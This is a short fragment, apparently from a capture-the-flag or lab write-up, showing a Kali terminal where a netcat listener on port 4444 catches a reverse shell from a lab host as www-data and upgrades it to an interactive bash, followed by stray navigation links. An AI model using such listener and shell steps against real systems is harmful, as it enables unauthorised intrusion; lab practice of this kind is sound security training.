 ┌──(root㉿wolf)-[/home/wolf]
└─# nc -nvllp 4444
listening on [any] 4444 ...
connect to [10.9.0.150] from (UNKNOWN) [10.10.96.85] 42366
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:50:32 up  2:11,  0 users,  load average: 12.11, 11.88, 11.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (974): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Assets
Preview/kb
Link